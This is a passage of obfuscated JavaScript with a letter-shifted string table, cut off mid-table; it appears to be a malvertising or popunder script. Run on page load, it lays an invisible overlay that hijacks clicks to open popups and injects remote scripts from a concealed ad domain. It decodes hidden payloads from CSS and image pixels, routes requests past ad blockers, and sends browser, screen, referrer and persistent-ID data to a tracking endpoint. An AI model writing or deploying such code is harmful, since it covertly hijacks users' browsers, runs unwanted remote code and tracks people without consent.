s=J[c.dK][c.pK](c.kk);s[c.xK][c.Mk]=c.Xj,s[c.xK][c.JK]=c.Xj,s[c.xK][c.bk]=c.J,s[c.Ek]=c.Jj,(J[c.dK][c.BM]||J[c.ZK])[c.Yk](s);let o=s[c.FM][c.Pj][c.Sk](J[c.UK],e,t,n);return s[c.JM][c.gk](s),o}mt=[];function os(){let e=[c.Ck,c.Gk,c.hk,c.vk,c.Ok,c.Wk,c.ck,c.pk],t=[c.uK,c.Bk,c.Qk,c.Vk,c.Hk],n=[c.nk,c.uk,c.zk,c.ak,c.Xk,c.Jk,c.Uk,c.dk,c.Zk,c.ik,c.wk,c.Ik],s=a[c.lk](a[c.A]()*e[c.SK]),o=e[s][c.sk](c.yj(c.Ck,c.qM),()=>{let e=a[c.lk](a[c.A]()*n[c.SK]);return n[e]})[c.sk](c.yj(c.Gk,c.qM),()=>{let n=a[c.lk](a[c.A]()*t[c.SK]),e=t[n],s=a[c.EE](c.LK,e[c.SK]),o=a[c.lk](a[c.A]()*s);return c.h[c.CK](e)[c.CK](o)[c.kK](e[c.SK]*-c.U)});return c.Dk[c.CK](pe,c.iK)[c.CK](o,c.iK)}function ds(){return c.h[c.CK](os()[c.kK](c.J,-c.U),c.wK)}function Es(e){return e[c.Pk](c.iK)[c.kK](c.i)[c.EK](c.iK)[c.Pk](c.h)[c.sK]((e,t,n)=>{let s=a[c.EE](n+c.U,c.I);return e+t[c.Aj](c.J)*s},c.Ak)[c.IK](c.lK)}function As(){let e=h[c.pK](c.kk);return e[c.xK][c.Mk]=c.Xj,e[c.xK][c.JK]=c.Xj,e[c.xK][c.bk]=c.J,e}function rt(e){e&&(pe=e,An())}function An(){pe&&mt[c.X](e=>e(pe))}function mn(e){try{let t=h[c.pK](c.cr);t[c.aK]=c.RM,(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{try{e(getComputedStyle(t,c.v)[c.wE]!==c.XE)}catch{e(!c.J)}},c.ok)}catch{e(!c.J)}}function _n(){let t=on===c.U?c.Uj:c.dj,n=c.mM[c.CK](t,c.oM)[c.CK](P[L]),e=c.MK();e[c.ek]=rt,e[c.tk]=ys,e[c.yk]=At,e[c.Lk]=Ht,e[c.Nk]=Dt,Hn(n,ss,C,sn,D,e)}function ot(){let e=I[L];return ye(e,D)||ye(e,C)}function it(){let e=I[L];return ye(e,D)}function Ls(){let t=[c.Fk,c.qk,c.Rk,c.mk],e=h[c.pK](c.kk);e[c.xK][c.bk]=c.J,e[c.xK][c.JK]=c.Xj,e[c.xK][c.Mk]=c.Xj,e[c.Ek]=c.Jj;try{h[c.PM][c.Yk](e),t[c.X](t=>{try{l[t]}catch{delete l[t],l[t]=e[c.FM][t]}}),h[c.PM][c.gk](e)}catch{}}var _e=c.MK(),ve=c.MK(),Ze=c.MK(),vs=c.U,Y=c.h,ue=c.h;Ge();function Ge(){if(Y)return;let e=g(()=>{if(it()){j(e);return}if(ue){try{let t=ue[c.Pk](te)[c.FK](e=>!te[c.hK](e)),[n,s,o]=t;ue=c.h,Ze[c.o]=s,_e[c.o]=n,ve[c.o]=Rt(o,c.Tr),[_e,ve,Ze][c.X](e=>{re(e,gs,vs)});let e=[Qe(_e[c.t],ve[c.t]),Qe(Ze[c.t],ve[c.t])][c.EK](c.DK);Y!==e&&(Y=e,_t([C,D],Y))}catch{}j(e)}},c.ok)}function ft(){return Y}function Gn(){Y=c.h}function be(e){e&&(ue=e)}F=c.MK(),F[c.A]=c.h,F[c.e]=c.h,F[c.t]=c.h,F[c.y]=void c.J,F[c.L]=c.v,F[c.N]=Qe(Wt,Xn),We=new i,Ve=!c.U,yt();function yt(){F[c.y]=!c.U,We=new i;let t=qt(F,Ae),n=g(()=>{if(F[c.t]!==c.h){if(j(n),l[c.zK](c.P,t),F[c.t]===c.Fb){F[c.y]=!c.J;return}try{if(r(F[c.e])[c.NE](c.J)[c.X](t=>{F[c.A]=c.h;let n=wt(c.KY,c.uE);r(n)[c.NE](c.J)[c.X](t=>{F[c.A]+=e[c.Kj](wt(c.ej,c.tj))})}),it())return;let t=c.IE*c.Lj*c.mr;p(()=>{if(Ve)return;let e=(new i)[c.xM]()-We[c.xM]();F[c.L]+=e,yt(),Ge(),gn()},t)}catch{}F[c.y]=!c.J,F[c.t]=c.h}},c.ok);l[c.T](c.P,t)}function Rn(){return F[c.t]=F[c.t]*c.UM%c.Tk,F[c.t]}function wt(e,t){return e+Rn()%(t-e)}function zn(e){return e[c.Pk](c.h)[c.sK]((e,t)=>(e<<c.Z)-e+t[c.Aj](c.J)&c.Tk,c.J)}function Mn(){return[F[c.A],F[c.N]][c.EK](c.DK)}function Be(){let e=[...c.dM],t=(a[c.A]()*c.ZM|c.J)+c.d;return[...r(t)][c.NK](t=>e[a[c.A]()*e[c.SK]|c.J])[c.EK](c.h)}function Ie(){return F[c.y]}function bn(){Ve=!c.J}var te=c.yj(c.YK,c.h),hn=typeof h<c.l?h[c.qr]:c.v,un=c.F,rn=c.q,an=c.R,nn=c.m;function re(e,t,n){let o=e[c.o][c.Pk](te)[c.FK](e=>!te[c.hK](e)),s=c.J;return e[c.t]=o[s],e[c.SK]=o[c.SK],i=>{let a=i&&i[c.tM]&&i[c.tM][c.aK],r=i&&i[c.tM]&&i[c.tM][c.ob];if(a===t)for(;r--;)s+=n,s=s>=o[c.SK]?c.J:s,e[c.t]=o[s]}}function qt(e,t){return n=>{let s=n&&n[c.tM]&&n[c.tM][c.aK],o=n&&n[c.tM]&&n[c.tM][c.Nr];if(s===t)try{let t=(e[c.L]?new i(e[c.L])[c.IK]():o[c.Pk](un)[c.eb](e=>e[c.DM](c.FE)))[c.Pk](rn)[c.oj](),n=new i(t)[c.cE]()[c.Pk](an),s=n[c.vM](),a=n[c.vM]()[c.Pk](nn)[c.vM]();e[c.e]=u(a/vn,c.LK)+c.U,e[c.L]=e[c.L]?e[c.L]:new i(t)[c.xM](),e[c.t]=zn(s+en)}catch{e[c.t]=c.Fb}}}function Lt(e,t){let n=new E(t);n[c.XK]=e,hn[c.fk](n)}function Rt(e,t){return r[c.TM](c.v,c.MK(c.SK,t))[c.NK]((t,n)=>On(e,n))[c.EK](c.AK)}var Pt=c.U,Re=c.MK(),It=c.MK(),Bt=c.MK();Re[c.o]=Ht,l[c.T](c.P,re(Re,le,Pt)),et=Re[c.SK]*c.Tr,It[c.o]=Rt(At,et),Bt[c.o]=Dt,l[c.T](c.P,re(It,le,c.Tr)),l[c.T](c.P,re(Bt,le,Pt));var tt=c.f,oe=c.xr,Ut=c.W,Kt=c.l;function Nt(e){let t=u(e,c.LK)[c.IK](c.lK),n=[tt,t][c.EK](Kt),s=[tt,t][c.EK](Ut);return[n,s]}function Yt(e,t){let[n,s]=Nt(e);S[n]=c.J,S[s]=t}function Gt(e){let[t,n]=Nt(e),s=u(S[t],c.LK)||c.J,o=S[n];return s>=c.i?(delete S[t],delete S[n],c.v):o?(S[t]=s+c.U,o):c.v}function Xt(e){let t=(new i)[c.xM]();try{S[oe]=c.h[c.CK](t,c.gb)[c.CK](e)}catch{}}function Qt(){try{if(!S[oe])return c.h;let[e,t]=S[oe][c.Pk](c.gb);return u(e,c.LK)+c.Zj<(new i)[c.xM]()?(delete S[oe],c.h):t}catch{return c.h}}var Zt=c.rr,Jt=c.Kr,De=c.jr,tn=c.kr,zt=c.Mr,ze=c.br,ae=c.Er,ie=c.Yr,Ft=c.Sr,cn=c.gr,ln=c.Cr,dn=c.Gr,Me=c.hr,St=c.vr,se=!c.U;function fn(){return c.eK[c.CK](C,c.tK)}function G(){return ft()}function gn(){let e=c.MK(),t=g(()=>{Ie()&&(j(t),Ee())},c.ok);e[c.aK]=Ae,l[c.PK](e,c.fK)}function Ee(e){let t=new l[c.Tj];t[c.Pj](cn,c.Dk[c.CK](Mn())),e&&t[c.rM](De,tn),t[c.rM](dn,B[L]),t[c.fj]=()=>{if(t[c.lb]===c.wb){let s=t[c.bE]()[c.VE]()[c.Pk](c.yj(c.HE,c.h)),n=c.MK();s[c.X](e=>{let t=e[c.Pk](c.oE),s=t[c.vM]()[c.eM](),o=t[c.EK](c.oE);n[s]=o}),n[Me]?(se=!c.J,be(n[Me]),e&&Xt(n[Me])):n[St]&&be(n[St]),e||Ge()}},t[c.Rr]=()=>{e&&(se=!c.J,be(c.YE))},Gn(),t[c.xk]()}function kt(e){return new U((t,n)=>{let o=(new i)[c.xM](),s=g(()=>{let a=ft();a?(j(s),a===c.tE&&n(new k(c.tr)),se&&(e||bn(),t(a)),t()):o+c.lE<(new i)[c.xM]()&&(j(s),n(new k(c.TE)))},c.ok)})}function jn(){let e=Qt();e?(se=!c.J,be(e)):g(()=>{Ie()&&(j(t),Ee(!c.J))},c.ok)}var Et=c.Or,to=c.gK[c.CK](C,c.GK),Ce=c.Wr,eo=kn*c.Pr,Js=wn*c.mr;l[Ce]||(l[Ce]=c.MK());function Cn(e){try{let t=c.h[c.CK](Et)[c.CK](e),n=M[t]||S[t];if(n)return(new i)[c.xM]()>u(n,c.LK)}catch{}return!c.J}function Ct(e){let t=(new i)[c.xM]()+c.Zj,n=c.h[c.CK](Et)[c.CK](e);l[Ce][e]=!c.J;try{S[n]=t}catch{}try{M[n]=t}catch{}}var z,q,H=y[c.fr],Vt=H[c.yK](c.yj(c.KM,c.h))||[],Sn=H[c.yK](c.yj(c.jM,c.h))||[],xt=u(Vt[c.U],c.LK)||u(Sn[c.U],c.LK),ce=c.yj(c.ij,c.h)[c.hK](H),Tn=c.yj(c.rK,c.KK)[c.hK](H),Ot=ce||Tn,Dn=c.yj(c.wj,c.h)[c.hK](H),Nn=c.yj(c.Ij,c.lj)[c.hK](H),Ln=c.yj(c.kM,c.KK)[c.hK](H)&&c.yj(c.MM,c.KK)[c.hK](H),je=!c.U,jt=!c.U,bt=t(Tt),Vn=[c.vK,c.H,c.OK,c.WK,c.cK];function $n(e,t){let n=!Ln&&xt<c.bM;e[c.T]?(ce||(xt&&!Ot?e[c.T](c.vK,t,!c.J):(Nn||Dn)&&!Ot?e[c.T](c.H,t,!c.J):(e[c.T](c.H,t,!c.J),e[c.T](c.OK,t,!c.J))),n?ce?e[c.T](c.WK,t,!c.J):e[c.T](c.cK,t,!c.J):ce&&e[c.T](c.H,t,!c.J)):h[c.sj]&&e[c.sj](c.E,t)}function we(e){!Cn(e)||jt||(jt=e===C,z=h[c.pK](c.cr),z[c.xK][c.iM]=c.EM,z[c.xK][c.rk]=c.J,z[c.xK][c.wM]=c.J,z[c.xK][c.IM]=c.J,z[c.xK][c.lM]=c.J,z[c.xK][c.ur]=c.Tk,z[c.xK][c.sM]=c.YM,q=t=>{if(je)return;t[c.SE](),t[c.gE](),Q();let n=qn(c.Dk[c.CK](bt,c.nE)[c.CK](e,c.pE));n&&e===D?Ct(e):n&&e===C&&p(()=>{n[c.sE]||Ct(e)},c.mr)},$n(z,q),h[c.PM][c.Yk](z),je=!c.U)}function Q(){try{Vn[c.X](e=>{l[c.zK](e,q,!c.J),l[c.zK](e,q,!c.U)}),z&&h[c.PM][c.gk](z),q=void c.J}catch{}je=!c.J}function Oe(){return q===void c.J}function gt(e){bt=e}var Yn=c.cr,pt=h[c.pK](Yn),$t=c.pr,Qn=c.Br,Zn=c.Qr,Jn=c.Vr,es=c.Hr,ts=c.nr;pt[c.xK][c.ur]=$t,pt[c.xK][c.zr]=Qn;function ns(e){let t=r[c.KE][c.kK][c.Sk](h[c.Tb])[c.FK](t=>t[c.xb]===e)[c.oj]()[c.Dj];return(t[c.J][c.fM][c.DM](c.AM)?t[c.J][c.xK][c.SM]:t[c.V][c.xK][c.SM])[c.kK](c.U,-c.U)}function xe(e){return w(t(e)[c.Pk](c.h)[c.NK](function(e){return c.jE+(c.Bk+e[c.Aj](c.J)[c.IK](c.uE))[c.kK](-c.V)})[c.EK](c.h))}function ke(e){let n=t(e),s=new v(n[c.SK]);return new f(s)[c.NK]((e,t)=>n[c.Aj](t))}function is(e,t){return new U((n,s)=>{let o=h[c.pK](Zn);o[c.xb]=e,o[c.Pb]=Jn,o[c.pM]=ts,o[c.fb]=es,h[c.ib][c.xE](o,h[c.ib][c.kE]),o[c.fj]=()=>{try{let e=ns(o[c.xb]);o[c.JM][c.gk](o),n(t===ae?ke(e):xe(e))}catch{s()}},o[c.Rr]=()=>{o[c.JM][c.gk](o),s()}})}function rs(t,s){return new U((o,i)=>{let r=new A;r[c.fb]=c.tb,r[c.Ek]=t,r[c.fj]=()=>{let t=h[c.pK](c.JE);t[c.Mk]=r[c.Mk],t[c.JK]=r[c.JK];let l=t[c.UE](c.dE);l[c.QE](r,c.J,c.J);let{data:i}=l[c.ZE](c.J,c.J,r[c.Mk],r[c.JK]),m=i[c.kK](c.J,c.zE)[c.FK]((e,t)=>(t+c.U)%c.d)[c.zj]()[c.sK]((e,t,n)=>e+t*a[c.EE](c.PE,n),c.J),d=[];for(let t=c.zE;t<i[c.SK];t++)if((t+c.U)%c.d){let n=i[t];(s===ae||n>=c.qE)&&d[c.Hj](e[c.Kj](n))}let u=n(d[c.EK](c.h)[c.yE](c.J,m)),f=s===ae?ke(u):xe(u);return o(f)},r[c.Rr]=()=>i()})}function cs(e,t,s=ze,i=ie,a=c.MK()){return new U((r,d)=>{let u=new l[c.Tj];if(u[c.Pj](i,e),u[c.nM]=s,u[c.rE]=!c.J,u[c.rM](Zt,n(m(t))),u[c.fj]=()=>{let e=c.MK();e[c.lb]=u[c.lb],e[c.Nr]=s===ze?o[c.BE](u[c.Nr]):u[c.Nr],[c.wb,c.RE][c.LM](u[c.lb])>=c.J?r(e):d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},u[c.Rr]=()=>{d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},i===Ft){let e=typeof a==c.GE?o[c.BE](a):a;u[c.rM](De,zt),u[c.xk](e)}else u[c.xk]()})}function ls(e,s,i=ze,a=ie,r=c.MK()){return new U((d,u)=>{let w=Es(e),f=As(),v=!c.U,j,y,g=()=>{try{f[c.JM][c.gk](f),l[c.zK](c.P,_),v||u(new k(c.xY))}catch{}};function _(e){let l=x[c.rb](e[c.tM])[c.oj]();if(l===w)if(b(y),e[c.tM][l]===c.v){let e=c.MK();e[l]=c.MK(c.DE,c.AE,c.cM,n(m(s)),c.QM,a,c.BM,typeof r==c.GE?o[c.BE](r):r),a===Ft&&(e[l][c.eE]=o[c.BE](c.MK(c.jr,zt))),f[c.FM][c.PK](e,c.fK)}else{v=!c.J,g(),b(j);let n=c.MK(),a=o[c.bK](t(e[c.tM][l]));n[c.lb]=a[c.iE],n[c.Nr]=i===ae?ke(a[c.BM]):xe(a[c.BM]),[c.wb,c.RE][c.LM](n[c.lb])>=c.J?d(n):u(new k(c.rY[c.CK](n[c.lb],c.mE)[c.CK](s)))}}l[c.T](c.P,_),f[c.Ek]=e,(h[c.BM]||h[c.PM])[c.Yk](f),y=p(g,c.ME),j=p(g,c.Fr)})}function ee(e){try{return e[c.Pk](c.iK)[c.V][c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()}catch{return c.h}}var X=c.ar,hs=c.Xr,ms=c.O,fs=c.l,ps=c.Jr,W=c.MK();W[c.Ur]=c.O,W[c.dr]=c.W,W[c.Zr]=c.c,W[c.ir]=c.p,W[c.wr]=c.B,W[c.Ir]=c.Q;function dt(e,t){let n=W[t]||fs,s=u(e,c.LK)[c.IK](c.lK),o=[X,s][c.EK](n),i=[X,s,hs][c.EK](n),a=[X,s,ms][c.EK](n);return[o,i,a]}function bs(){let e=S[X];if(e)return e;let t=a[c.A]()[c.IK](c.lK)[c.kK](c.V);return S[X]=t,t}function js(e){let n=c.gM[c.CK](G(),c.CM),s=x[c.rb](e)[c.NK](t=>{let n=O(e[t]);return[t,n][c.EK](c.CE)})[c.EK](c.GM),t=new l[c.Tj];t[c.Pj](c.Sr,n,!c.J),t[c.rM](De,ln),t[c.xk](s)}function he(e,t){let[s,o,n]=dt(e,t),a=u(S[n],c.LK)||c.J;S[n]=a+c.U,S[s]=(new i)[c.xM](),S[o]=c.h}function ge(e,t,n){let[s,o,a]=dt(e,t);if(S[s]&&!S[o]){let p=u(S[a],c.LK)||c.J,d=u(S[s],c.LK),r=(new i)[c.xM](),g=r-d,{referrer:m}=h,f=l[c.nj][c.xb];S[o]=r,S[a]=c.J;let v=c.MK(c.Cb,e,c.Gb,m,c.hb,g,c.vb,n,c.Ob,r,c.Wb,bs(),c.cb,f,c.pb,d,c.Bb,p,c.Qb,y[c.fr],c.Vb,l[c.uj][c.Mk],c.Hb,l[c.uj][c.JK],c.QM,t||ps,c.nb,(new i)[c.mj](),c.ub,ee(n),c.zb,ee(m),c.ab,ee(f),c.Xb,y[c.yb]||y[c.Lb]);js(v)}}var ws=c.yj(c.BK,c.KK),Os=c.yj(c.QK),xs=c.yj(c.VK),Cs=c.lr,lt=[Cs,C[c.IK](c.lK)][c.EK](c.h),K=c.MK();K[c.W]=zs,K[c.B]=Ds,K[c.Q]=Ne,K[c.Xr]=at,ct=[Ne,at];function Ss(e){return ws[c.hK](e)?e:Os[c.hK](e)?c.hM[c.CK](e):xs[c.hK](e)?c.Dk[c.CK](l[c.nj][c.Ib])[c.CK](e):l[c.nj][c.xb][c.Pk](c.iK)[c.kK](c.J,-c.U)[c.CK](e)[c.EK](c.iK)}function Ms(){let e=[S[lt]][c.CK](x[c.rb](K));return e[c.FK]((t,n)=>t&&e[c.LM](t)===n)}function Fs(){return[...ct]}function Te(e,t,n,s,o){let i=e[c.vM]();return s&&s!==ie?i?i(t,n,s,o)[c.xj](e=>e)[c.RK](()=>Te(e,t,n,s,o)):Ne(t,n,s,o):i?K[i](t,n||c.Nb)[c.xj](e=>(S[lt]=i,e))[c.RK](()=>Te(e,t,n,s,o)):new U((e,t)=>t())}function zs(e,t){R(c.qK);let s=c.ir,i=Be(),o=c.Dk[c.CK](G(),c.iK)[c.CK](i,c.Kb)[c.CK](n(e));return is(o,t)[c.xj](e=>(he(C,s),e))[c.RK](e=>{throw ge(C,s,o),e})}function Ds(e,t){R(c.mK);let s=c.wr,i=Be(),o=c.Dk[c.CK](G(),c.iK)[c.CK](i,c.jb)[c.CK](n(e));return rs(o,t)[c.xj](e=>(he(C,s),e))[c.RK](e=>{throw ge(C,s,o),e})}function Ne(e,t,n,s){R(c.oK);let o=c.Ir,a=Be(),i=c.Dk[c.CK](G(),c.iK)[c.CK](a,c.OM);return cs(i,e,t,n,s)[c.xj](e=>(he(C,o),e))[c.RK](e=>{throw ge(C,o,i),e})}function at(e,t,n,s){R(c.WM),rt(G());let o=c.TK,i=ds();return ls(i,e,t,n,s)[c.xj](e=>(he(C,o),e))[c.RK](e=>{throw ge(C,o,i),e})}function Le(e,t,n,s){e=Ss(e),n=n?n[c.kb]():c.h;let o=n&&n!==ie?Fs():Ms();return R(c.h[c.CK](n,c.m)[c.CK](e)),Te(o,e,t,n,s)[c.xj](e=>e&&e[c.Nr]?e:c.MK(c.lb,c.wb,c.Nr,e))}var Ue,Ke,He=c.sr,$e=c.Dr,Is=c.Ar,Bs=c.er,Vs=c.tr,$s=c.yr,Ws=c.Lr,Us=c.Nr;function qe(e){let o=e&&e[c.tM]&&e[c.tM][c.cM],a=e&&e[c.tM]&&e[c.tM][c.pM],r=e&&e[c.tM]&&e[c.tM][c.BM],l=e&&e[c.tM]&&e[c.tM][c.QM],n=e&&e[c.tM]&&e[c.tM][c.VM],s=e&&e[c.tM]&&e[c.tM][c.HM],d=e&&e[c.tM]&&e[c.tM][c.nM],i=e&&e[c.tM]&&e[c.tM][c.uM],u=i===C||i===D,t=c.MK();n!==He&&n!==$e||(a===Is?(t[c.pM]=Bs,t[c.sb]=L,t[c.uM]=C,t[c.Db]=D):a===Vs&&s&&(!i||u)&&(t[c.pM]=$s,t[c.HM]=s,Le(o,d,l,r)[c.xj](e=>{let t=c.MK();t[c.pM]=Us,t[c.cM]=o,t[c.HM]=s,t[c.tM]=e,Ye(n,t)})[c.RK](e=>{let t=c.MK();t[c.pM]=Ws,t[c.cM]=o,t[c.HM]=s,t[c.Fb]=e&&e[c.P],Ye(n,t)})),t[c.pM]&&Ye(n,t))}function Ye(e,t){switch(t[c.VM]=e,e){case $e:Ke[c.PK](t);break;case He:default:Ue[c.PK](t);break}l[c.PK](t,c.fK)}function Xs(){try{Ue=new _(He),Ue[c.T](c.P,qe),Ke=new _($e),Ke[c.T](c.P,qe)}catch{}l[c.T](c.P,qe)}Xe=h[c.qr];function Fn(e,n,o){return new U((i,a)=>{R(c.Ab);let r;if([c.d,c.i,c.Z][c.LM](L)>-c.U){r=h[c.pK](c.zM);let n=h[c.hE](e);r[c.fj]=o,r[c.Yk](n),r[c.vE](c.OE,C),r[c.vE](c.WE,ee(t(Mt)));try{Xe[c.JM][c.xE](r,Xe)}catch{(h[c.BM]||h[c.PM])[c.Yk](r)}}else s(e);p(()=>(r!==void c.J&&r[c.JM][c.gk](r),ot(n)?(R(c.aE),i()):a()))})}function xn(e,n){let s=e===c.U?fn():t(Mt);return Le(s,c.v,c.v,c.v)[c.xj](e=>(e=e&&c.Nr in e?e[c.Nr]:e,e&&Yt(C,e),e))[c.RK](()=>Gt(C))[c.xj](t=>{t&&Fn(t,e,n)})}_n();function fe(e){return ot()?c.v:(R(c.yM),Ls(),st(e))}function st(e){return L===c.U&&Oe()&&we(C),Ie()?(Ee(),l[Kn]=Le,kt()[c.xj](t=>{if(t&&L===c.U){let n=new l[c.Tj];n[c.Pj](c.Yr,c.Dk[c.CK](t)),n[c.rM](Jt,C),gt(t),n[c.fj]=()=>{let t=h[c.pK](c.zM),s=h[c.hE](n[c.Nr][c.sk](c.yj(c.kY,c.qM),o()));t[c.fj]=e;function o(){let e=c.jY[c.CK](a[c.A]()[c.IK](c.lK)[c.kK](c.V));return l[e]=l[c.Ub],e}t[c.Yk](s),(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{t!==void c.J&&(t[c.JM][c.gk](t),Q())})},n[c.xk]();return}xn(L,e)[c.xj](()=>{_t([C,D],G())})})):p(st,c.ok)}function pn(){Oe()&&we(D),mn(e=>{try{return e&&Oe()&&(Q(),we(C)),jn(),kt(!c.J)[c.xj](t=>{Je(e,t)})[c.RK](()=>{Je(e)})}catch{return Je(e)}})}function Je(e,n){let o=n||t(Tt);gt(o);let s=h[c.pK](c.zM);s[c.Rr]=()=>{Q(),fe()},s[c.fj]=()=>{Q()},s[c.Ek]=c.gM[c.CK](o,c.Jb)[c.CK](e?C:D),(h[c.BM]||h[c.PM])[c.Yk](s)}l[yn]=fe,l[En]=fe,p(fe,c.Fr),Lt(Ae,Se),Lt(le,Fe),Xs(),In&&L===c.U&&pn();try{$}catch{}})()})(x.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:`\r
`,q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let t={},e=[].slice.call(arguments);for(let n=0;n<e.length-1;n+=2)t[e[n]]=e[n+1];return t},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,t){return new c(e,t)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" 